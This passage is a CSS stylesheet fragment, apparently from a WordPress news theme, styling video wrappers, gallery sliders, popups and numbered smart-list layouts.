box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
left: 0 !important;
right: auto !important;
}
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
top: auto !important;
bottom: 300px !important;
}
.td-close-video-fixed {
display: none;
position: absolute;
right: 10px;
top: 10px;
background-color: #4db2ec;
color: #fff;
padding: 7px;
cursor: pointer;
z-index: 1;
}
.td-close-video-fixed i {
font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
display: flex !important;
justify-content: center;
align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
z-index: -1;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) { .td-sp,
.iosSlider .prevButton,
.iosSlider .nextButton,
.sf-sub-indicator {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);
background-size: 90px 2100px !important;
}
}
.post .row-fluid {
padding-bottom: 21px;
} .td-more-articles-box {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
position: fixed;
width: 341px;
bottom: 48px;
right: -384px;
background-color: #ffffff;
padding: 16px 20px 0px 20px;
border-style: solid;
border-color: #e6e6e6;
border-width: 1px 0px 1px 1px;
z-index: 9999;
visibility: hidden;
-webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865); -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);  }
@media (max-width: 368px) {
.td-more-articles-box {
width: 100%;
padding: 16px 5px 0px 5px;
}
}
.td-more-articles-box-title {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-size: 17px;
font-weight: 600;
line-height: 30px;
display: inline-block;
text-align: center;
min-width: 300px;
margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
padding-bottom: 10px;
}
.td-close-more-articles-box {
display: inline-block;
cursor: pointer;
position: absolute;
left: 14px;
top: 17px;
line-height: 26px;
padding: 2px 11px;
font-size: 17px;
}
.td-front-end-display-block {
right: 0;
visibility: visible;
} .td-gallery-slide-top {
position: relative;
width: 100%;
background-color: #2d2d2d;
min-height: 44px;
vertical-align: top;
}
.td-gallery-title {
display: inline-block;
color: #ffffff;
font-family: 'Open Sans', arial, sans-serif;
font-style: italic;
font-size: 14px;
line-height: 17px;
font-weight: 600;
padding: 13px 20px 13px 20px;
position: relative; }
@media (max-width: 767px) {
.td-gallery-title {
width: 65%;
font-size: 13px;
line-height: 17px;
padding: 16px;
}
} .td-gallery-controls-wrapper {
display: inline-block;
height: 22px;
margin: auto !important;
position: absolute;
right: 0;
top: 0;
bottom: 0;
color: #fff;
}
.td-gallery-slide-count {
display: inline-block;
margin-right: 2px;
font-style: italic;
font-size: 12px;
font-weight: 500;
position: relative;
top: -1px;
vertical-align: middle;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-gallery-slide-count {
font-size: 10px;
top: -2px;
}
}
@media (max-width: 767px) {
.td-gallery-slide-count {
margin-right: 0;
font-size: 10px;
top: -2px;
}
}
.td-gallery-slide-prev-next-but {
display: inline-block;
margin-right: 12px;
vertical-align: middle; }
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but {
margin-right: 8px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
font-size: 14px;
padding: 0 3px; -webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
padding: 0 4px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
content: '\e901';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
content: '\e901';
transform: rotate(180deg);
-webkit-transform: rotate(180deg);
}
.td-doubleSlider-1 {
width: auto;
background-color: #222222;
overflow: hidden;
}
.td-doubleSlider-1 .td-slider {
height: 100%;
position: relative;
margin-left: auto;
margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
max-height: 580px;
left: 0;
height: auto;
margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
margin: 0;
text-align: center;
position: relative;
width: 980px;
height: 580px;
}
.td-doubleSlider-1 .td-slide-item img {
max-width: none !important;
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item {
width: 100%;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background-color: rgba(0, 0, 0, 0.6); }
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
position: relative;
top: 0;
left: 0;
z-index: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-size: 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
width: 100%; }
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
display: inline-block;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 7px 6px 7px 17px;
display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 6px 6px 8px 17px;
}
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
font-size: 10px;
line-height: 12px;
padding: 5px 6px 7px 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
position: absolute;
bottom: 0;
right: 0;
padding: 3px 10px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 15px;
font-size: 10px;
background-color: rgba(0, 0, 0, 0.8);
}
.td-slide-on-2-columns .td-gallery-title {
width: 73%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-gallery-title {
width: 64%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 308px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 640px !important;
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 469px !important;
height: 308px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 308px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-2-columns .td-button {
margin: 0px 5px 0px 5px;
}
.td-slide-on-3-columns .td-gallery-title {
width: 80%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-gallery-title {
width: 76%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 580px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 427px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 721px !important;
height: 427px !important;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 427px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
max-width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-3-columns .td-button {
margin: 0 4.2px 0 4.3px;
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 280px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 180px !important;
}
}
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 420px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 308px !important;
}
}
.td-pb-span4,
.td-pb-span8 { }
.td-pb-span4 .td-slider .td-slide-galery-figure,
.td-pb-span8 .td-slider .td-slide-galery-figure {
width: 100% !important;
}
.td-pb-span4 .td-slider .td-slide-galery-figure img,
.td-pb-span8 .td-slider .td-slide-galery-figure img {
height: auto;
max-height: 100%;
}
@media (max-width: 767px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-galery-figure,
.td-pb-span8 .td-slide-galery-figure {
height: 260px !important;
}
}
.td-doubleSlider-2 {
padding: 20px 0 10px 0;
height: 80px !important;
background-color: #222222;
width: 100%;
visibility: hidden; }
@media (max-width: 767px) {
.td-doubleSlider-2 {
display: none;
}
}
.td-doubleSlider-2 .td-slider {
width: 100%;
height: 100%;
overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
top: -10px;
display: inline-block;
width: 80px !important;
height: 60px;
background-size: cover !important;
background-position: center !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button {
top: -9px !important;
width: 56px !important;
height: 58px;
}
}
.td-doubleSlider-2 .td-button:hover {
cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
height: 60px;
width: 80px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button .td-border {
height: 58px;
width: 56px;
}
}
.td-doubleSlider-2.td_center_slide2 {
text-align: center;
padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
position: relative;
top: -15px;
margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
visibility: visible;
} .td-magnific-popup-slide-gallery {
margin: 0 auto;
max-width: 1000px;
max-height: 100%;
text-align: left;
vertical-align: top;
position: relative;
}
.td-magnific-popup-slide-gallery img {
display: block;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background: #000000;
opacity: 0.6;
display: block;
width: 100%;
}
.td-magnific-popup-slide-gallery span {
display: block;
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
width: 100%;
text-align: left;
padding: 5px 7px 6px 7px;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite {
position: absolute;
top: -27px;
right: 3px;
padding: 5px 7px 6px 7px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 17px;
font-size: 10px;
}
.td-magnific-popup-slide-gallery .mfp-close {
color: #ffffff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.mfp-title {
font-size: 10px;
}
}
.post_td_gallery {
margin-bottom: 16px;
} .td-smart-disable {
background-color: #a5a5a5 !important;
cursor: default;
opacity: 0.5;
} .td_smart_list_1 {
position: relative;
overflow: hidden;
z-index: 1;
clear: both;
}
.td_smart_list_1 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_1 .td-item img {
height: auto;
}
.td_smart_list_1 .td-sml1-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-sml1-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-bottom: 10px;
width: 490px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1 .td-sml1-current-item-title {
font-size: 16px;
max-width: 320px;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-title {
display: block;
width: 100%;
font-size: 16px;
text-align: center;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_1 .td-controls {
position: absolute;
right: 0;
top: 0;
width: 88px;
z-index: 9;
background-color: #ffffff;
}
.td_smart_list_1 .td-controls .td-icon-left,
.td_smart_list_1 .td-controls .td-icon-right {
border: 1px solid #e6e6e6;
display: inline-block;
width: 37px;
height: 37px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 24px;
padding: 7px 13px 7px 13px;
background-color: #ffffff;
position: relative;
right: -3px;
line-height: 1;
}
.td_smart_list_1 .td-controls .td-icon-left {
margin-right: 10px;
}
.td_smart_list_1 .td-sml1-description p {
margin-top: 13px;
}
.td_smart_list_1 .td-sml1-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 820px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 570px;
}
}
@media (max-width: 767px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-1 img {
width: 100%;
} .td_smart_list_2 .td-sml2-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-sml2-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2 .td-sml2-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-number-and-title h2 {
display: inline-block;
}
.td_smart_list_2 .td-sml2-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_2 .td-sml2-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
width: 920px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 650px;
}
}
@media (max-width: 767px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-2 {
display: block !important;
}
.td-slide-smart-list-2 img {
width: 100%;
} .td_smart_list_3 {
position: relative;
overflow: hidden;
padding: 10px 0 12px 0;
margin-bottom: 40px;
z-index: 1;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_3 {
margin-bottom: 0;
}
}
.td_smart_list_3 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_3 .td-item img {
max-width: 100%;
height: auto;
}
.td_smart_list_3 .td-sml3-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-nr {
display: none;
}
}
.td_smart_list_3 .td-sml3-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 265px;
margin-bottom: 10px;
margin-top: 4px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-title {
display: block;
width: 100%;
}
}
.td_smart_list_3 .td-vertical-align-top {
vertical-align: top;
}
.td_smart_list_3 .td-number-and-title {
float: left; }
@media (max-width: 767px) {
.td_smart_list_3 .td-number-and-title {
float: none;
text-align: center;
}
}
.td_smart_list_3 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_3 .td-sml3-top-title {
text-align: center;
margin-top: 4px;
margin-bottom: 30px;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
font-size: 11px;
font-style: italic; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml3-top-title {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-title {
display: none;
}
}
.td_smart_list_3 .td-sml3-link-to-image img {
margin-bottom: 6px;
}
.td_smart_list_3 .td-sml3-bottom-title {
text-align: center;
margin-top: 0;
margin-bottom: 0;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
position: relative;
top: 0;
font-size: 11px;
font-style: italic;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-title {
display: none;
}
}
.td_smart_list_3 .td-icon-left,
.td_smart_list_3 .td-icon-right {
display: inline-block;
min-width: 67px;
height: 28px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 16px;
padding: 7px 14px 7px 13px;
color: #ffffff;
background-color: #000000;
line-height: 23px;
}
.td_smart_list_3 .td-icon-left:hover,
.td_smart_list_3 .td-icon-right:hover {
background-color: #4db2ec;
}
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
display: inline-block;
padding: 8px 0;
width: 100%;
z-index: 9;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
border: 0;
}
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left {
position: relative;
left: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span {
float: right;
position: relative;
margin: 8px 2px 8px 12px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right {
position: absolute;
right: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span {
float: left;
position: relative;
margin: 8px 12px 8px 2px;
}
.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,
.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 8px;
}
.td_smart_list_3 .td-sml3-top-controls {
position: absolute;
top: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-description {
min-height: 390px;
margin-bottom: 40px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-description {
display: table;
margin-bottom: 0;
width: 100%;
}
}
.td_smart_list_3 .td-sml-figure {
position: relative;
top: 0;
width: 300px;
float: right;
margin: 0 0 20px 20px; }
.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml-figure {
margin: 0 0 17px 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml-figure {
margin-left: auto;
margin-right: auto;
float: none;
display: table;
}
}
.td_smart_list_3 .td-sml3-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_3 .td-mobile-nr {
display: none;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-mobile-nr {
display: inline-block;
padding: 6px 8px;
color: #fff;
background-color: #000;
font-size: 12px;
-webkit-border-radius: 3px;
border-radius: 3px;
line-height: 19px;
position: relative;
top: -3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 6px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
display: table;
width: 100%; }
.td_smart_list_3.td-2-columns .td-number-and-title h2 { }
.td_smart_list_3.td-2-columns .td-sml3-caption {
margin-top: 6px;
}
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 0;
margin-top: 0;
float: right;
width: 40%; }
.td_smart_list_3.td-2-columns .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_3.td-2-columns .td-sml3-top-title,
.td_smart_list_3.td-2-columns .td-sml3-bottom-title {
font-size: 9px;
}
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
font-size: 18px; }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
margin-top: 27px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-number-and-title h2 {
display: inherit;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
width: 217px;
}
}
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 607px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 348px;
}
}
@media (max-width: 767px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 100%;
}
}
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 780px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 521px;
}
} .td_smart_list_4 .td-item {
vertical-align: top;
border-bottom: 1px dashed #f1f1f1;
min-height: 174px;
margin-bottom: 21px;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item {
display: table;
width: 100%;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item div {
display: table-header-group;
text-align: center;
}
}
.td_smart_list_4 .td-number-and-title h2 {
margin-bottom: 0;
margin-top: 2px;
}
.td_smart_list_4 .td-sml4-nr {
display: inline-block;
font-weight: bold;
font-size: 16px;
line-height: 18px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 15px;
vertical-align: top; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-nr {
margin: 0;
}
}
.td_smart_list_4 .td-sml4-current-item-nr {
display: inline-block;
font-size: 17px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
color: #000000;
text-align: left;
width: 420px;
margin-top: 3px;
vertical-align: top;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 253px;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 100%;
text-align: center;
margin: 10px 0 10px 0;
padding-left: 10px;
padding-right: 10px;
}
}
.td_smart_list_4 .td-sml-figure {
float: right;
margin-left: 20px;
margin-bottom: 20px;
max-width: 150px;
}
.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml-figure {
margin-left: 0;
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.td_smart_list_4 .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: right; }
}
@media (max-width: 767px) and (max-width: 767px) {
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: none;
}
}
.td_smart_list_4 .td-sml4-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
margin-top: 6px; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-caption {
text-align: center;
margin-right: auto;
margin-left: auto;
display: table;
float: none;
}
}
.td_smart_list_4 .td-sml4-description p {
font-size: 12px;
margin-top: 13px;
margin-bottom: 14px;
}
@media (max-width: 767px) {
.td_smart_list_4.td-2-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 760px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 500px;
}
}
@media (max-width: 767px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td-slide-smart-list-figure {
display: inline-block;
}
.td-slide-smart-list-figure .td-sml4-link-to-image img { }
@media (max-width: 767px) {
.td-slide-smart-list-figure .td-sml4-link-to-image img {
width: auto;
}
}
.td-slide-smart-list-figure figcaption {
margin-top: 6px;
}
.td-number-and-title h2 {
margin-top: 0;
}
.td_smart_list_2 .td-item {
margin-bottom: 40px;
} .td_smart_list_5 .td-item {
margin-bottom: 32px;
}
.td_smart_list_5 .td-item:last-child {
margin-bottom: 0;
}
.td_smart_list_5 .td-slide-smart-list-figure {
display: block;
}
.td_smart_list_5 .td-sml-figure {
position: relative;
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_5 .td-sml-current-item-nr {
position: absolute;
top: 0;
left: 0;
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
.td_smart_list_5 .td-sml-current-item-title {
display: inline-block;
font-weight: bold;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-top: 20px !important;
margin-bottom: 10px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-current-item-title {
margin-top: 15px !important;
}
}
.td_smart_list_5 .td-sml-caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
text-align: right;
color: #fff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
padding-right: 10px;
padding-bottom: 10px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-caption {
font-size: 10px;
line-height: 15px;
}
}
.td_smart_list_5 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_5 figcaption div:before {
bottom: 0;
left: 0;
content: "";
display: block;
height: 150%;
width: 100%;
position: absolute;
z-index: -1;
